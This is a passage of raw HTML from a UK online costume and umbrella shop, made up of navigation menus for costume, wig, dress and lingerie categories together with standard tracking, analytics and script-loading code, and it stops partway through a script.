			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-1-container"><ul id="menu-themed-adult-costumes-col-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2859"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/60s-70s-womens-hippie-costumes-hippy-fancy-dress-groovy-outfits-halloween-costumes/">60s 70s Hippie Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2858"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/flapper-costumes-1920-s-flapper-girl-dresses-gatsby/">1920&#8217;s Flapper Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2862"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/army-and-military-fancy-dress-sexy-army-costumes/">Army Military Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2865"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/bridal-horror-bride-wedding-hen-maddona-zombie-corpse-halloween-bridesmaids-royal-bride-mail-order-fantasy-angel-halloween-bride/">Bridal Fancy Dress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2863"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/astronaut-fancy-dress-costume-moon-walk-outfit/">Adult Astronaut Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2877"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/geisha-costumes-japanese-kimono-roleplay-lingerie-halloween-hen-nights-parties/">Geisha Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2861"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/animal-costumes-pana-leopard-tiger-tigress-zebra-cat/">Animal Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2866"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-bunny-playboy-animal-leopard-tiger-cat-rabbit-outfit-catsuit-bed-time-tiger/">Bunny Leopard Cat Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2867"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-womens-pilot-air-hostess-cabin-crew-stewardess-flight-attendant-costume-fancy-dress/">Cabin Crew Pilot Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2868"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cheerleader-costumes/">Cheerleader Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2873"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/firefighter-costumes/">Firefighter Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2874"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/wilma-flintstone-pebbles-rabble-sexy-cave-outfit-cave-woman-costumes/">Flintstones Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2879"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/greek-fancy-dress-costumes-halloween-outfits/">Ladies Greek Roman Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/womens-uniform-costumes/">Uniforms Fancy Dress</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cca9aca elementor-widget elementor-widget-wp-widget-nav_menu" data-id="cca9aca" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-2-container"><ul id="menu-themed-adult-costumes-col-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2890"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/mime-artists/">Mime Artists</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2896"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/schoolgirl-costume-halloween-sexy-school-girl-outfit/">School Girl Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2887"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/ladies-pirate-maiden-buccaneer-spanish-sailor-cosplay-sexy-wench-fancy-dress-costume/">Ladies Pirate Costume</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2902"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/police-woman-costumes-cop-pc-policeone-wpc-copper-officer-hen-partie-fancy-dress/">Womens Police Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2888"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/medival-costumes/">Medieval Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2889"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/mermaid-costumes/">Mermaid Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2892"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2893"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/sexy-miss-indy-super-car-racer-racing-sport-driver-grid-girl-fancy-costume/">Race Track Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2894"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/red-riding-hood-costumes/">Red Riding Hood Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2897"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/valentines-day-costumes/">Valentines Day Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2898"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/vikingcostume-halloween-vikingwarriorclothing-norweign-vikingclothing-viking-fancy-dress-papootz/">Viking Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2900"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-boxing-knockout-costumes-sexy-champion-wrestler/">Womens Boxing Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2901"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-egyptian-cleopatra-queen-nile-fancy-dress-costume/">Womens Egyptian Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-468cec6 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="468cec6" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-themed-adult-costumes-col-3-container"><ul id="menu-themed-adult-costumes-col-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2908"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/french-maid-costume-fancy-dress-waitress-cosplay-outfit-halloween-50s-diner-costumes/">Maid Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2911"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/adult-nurse-naughty-hospital-fetish-uniform-costume-hen-parties-hottie-zombie-corpse-halloween-bedside/">Nurses Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2912"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-sailor-costumes-nautical-themed-outfits-ladies-sailor-outfit-nautical-doll-costume/">Womens sailor costumes nautical themed outfits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2906"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/convict-costumes/">Convict Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2907"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/cowboys-indians-costumes/">Cowboys &amp; Indians Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/beer-girl-costumes/">Beer Girl Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2910"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/womens-ladies-gypsy-fortune-teller-costume-esmeralda-pirate-fancy-dress/">Gypsy Costumes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2905"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/christmas/">Christmas</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><style>.elementor-2831 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2831 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2831 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2831 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2831 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2831" class="elementor elementor-2831">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2987"><a href="https://papootz.co.uk/cat/hair-wigs/" role="menuitem" class="">Hair/Wigs</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2834 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2834 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2834 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2834 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2834 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2834" class="elementor elementor-2834">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-hair-wigs-col-1-container"><ul id="menu-hair-wigs-col-1" class="menu"><li id="menu-item-2919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2919"><a href="https://papootz.co.uk/cat/hair-wigs/short/">Short</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2918"><a href="https://papootz.co.uk/cat/hair-wigs/medium/">Medium</a></li>
<li id="menu-item-2917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2917"><a href="https://papootz.co.uk/cat/hair-wigs/long/">Long</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2988"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/" role="menuitem" class="">Womens  Dresses</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2840 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2840 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2840 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2840 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2840 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2840" class="elementor elementor-2840">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-womens-dresses-col-1-container"><ul id="menu-womens-dresses-col-1" class="menu"><li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2921"><a href="https://papootz.co.uk/cat/dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines/evening-club-dresses/">Evening / Club Dresses</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="vertical-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2989"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/" role="menuitem" class="">Sexy Lingerie</a>
<ul  role='menu' class="sub-menu ">
	<style>.elementor-2841 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2841 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2841 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2841 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2841 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}</style>		<div data-elementor-type="page" data-elementor-id="2841" class="elementor elementor-2841">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-lingerie-col-1-container"><ul id="menu-lingerie-col-1" class="menu"><li id="menu-item-2922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2922"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/knickers-g-strings/">Knickers &amp; G Strings</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2923"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/babydolls-camisoles/">Babydolls &amp; Camisoles</a></li>
<li id="menu-item-2926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2926"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/robes/">Robes</a></li>
<li id="menu-item-2927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2927"><a href="https://papootz.co.uk/cat/lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles/swimwear/">Swimwear</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-702df8a" data-id="702df8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bac5562" data-id="bac5562" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul>
</li><li role="none"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3815"><a href="https://papootz.co.uk/cat/golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies/" role="menuitem" class="">Umbrellas</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2990"><a href="https://papootz.co.uk/about-us/" role="menuitem" class="">About Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://papootz.co.uk/contact-us/" role="menuitem" class="">Contact Us</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://papootz.co.uk/my-account/" role="menuitem" class="">My account</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://papootz.co.uk/wishlist/" role="menuitem" class="">Wishlist</a></li></ul></div>
		</div><div class="mob-menu-left-bg-holder"></div></div>

		<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613198010568', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page6972da2331213","product_id":3763,"product_name":"Windproof automatic opening vented golf umbrella fibreglass frame Navy/White","product_price":17.99,"currency":"GBP"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613198010568&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-28fe8381.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-72af0d2c.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-471a111c.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var wooGtinVars = {"gtin":"7436523353317"};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-49980d23.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-a4e50b42.min.js" id="wpo_min-footer-4-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://papootz.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var rhscriptvars = {"back":"back","ajax_url":"/wp-admin/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"8dd0ca4aea","hotnonce":"738cd3fbcd","wishnonce":"4c0293285c","searchnonce":"ab50f00816","filternonce":"b6a5336f95","rating_tabs_id":"5115e12fa6","max_temp":"10","min_temp":"-10","helpnotnonce":"5f4a7f5583"};
//# sourceURL=wpo_min-footer-5-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-b3e65dcb.min.js" id="wpo_min-footer-5-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfQkjIgAAAAAKjuaNhyJ_u53raT9VX_LS8Cocju&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-727d07d3.min.js" id="wpo_min-footer-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"188794980","post":"3763","tz":"0","srv":"papootz.co.uk","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "188794980", "3763" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-eaae3b03.min.js" id="wpo_min-footer-9-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/cache/wpo-minify/1769008631/assets/wpo-minify-footer-42f518ed.min.js" id="wpo_min-footer-10-js"></script>
			<div id="rh-woo-cart-panel" class="from-right rh-sslide-panel">
				<div id="rh-woo-cart-panel-wrap" class="rh-sslide-panel-wrap">
					<div id="rh-woo-cart-panel-heading" class="rh-sslide-panel-heading">
						<h5 class="pt15 pb15 pr15 pl20 upper-text-trans mt0 mb0 font130">Shopping cart<i class="blackcolor closecomparepanel rh-sslide-close-btn cursorpointer floatright font130 rhi-times-circle rhicon" aria-hidden="true"></i></h5>
					</div>
					<div id="rh-woo-cart-panel-tabs" class="rh-sslide-panel-tabs abdfullwidth mt30 pb30 pt30 width-100p">
						<div class="rh-sslide-panel-inner font120 mt10 woocommerce widget_shopping_cart" id="rh-woo-cart-panel-content">
													</div>
					</div>
				</div>
			</div>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://papootz.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

